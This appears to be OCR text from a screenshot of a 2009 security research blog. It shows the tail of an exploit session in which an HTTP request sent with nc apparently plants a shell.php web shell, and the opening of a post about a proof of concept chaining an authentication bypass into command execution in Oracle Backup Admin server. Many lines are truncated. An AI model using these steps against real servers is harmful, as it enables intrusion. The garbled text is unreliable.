
al%20shell.php HTTP/1.0\n\n" | nc localhost 80
HTTP/1.1 200 OK
Date: Mon, 28 Sep 2009 10:39:43 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.3 with Suh
X-Powered-By: PHP/5.2.6-2ubuntu4.3
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
-rw-r--r-- 1 www-data www-data 54 Sep 28 12:39 shell.php
daath@shaytan:~$
Have phun,
/daath
Posted by
Luca De Fulgentis
Monday, October 19, 2009
ONE-DAY KNOWLEDGE
In August 2009, ZDI discloses a few details regarding a couple of interesting v
059
) in Oracle Backup Admin server. I’ve seen several installations of this p
Since I was quite interested in such flaws, I did a bit of research and I’ve pub
This PoC exploits two separate vulnerabilities: a smart authentication bypass
resulting in arbitrary command execution.